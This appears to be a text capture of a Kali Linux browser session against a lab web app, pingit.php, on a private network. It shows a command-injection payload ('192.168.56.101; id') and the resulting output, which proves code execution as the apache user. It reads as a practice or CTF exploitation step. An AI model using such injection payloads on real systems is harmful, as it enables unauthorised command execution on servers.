 Mozilla Firefox
http://192.1...03/index.php × http://192.16...3/pingit.php × +
192.168.56.103/pingit.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
192.168.56.101; id
PING 192.168.56.101 (192.168.56.101) 56(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=0 ttl=64 time=0.322 ms
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=0.113 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=0.363 ms
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.113/0.266/0.363/0.109 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)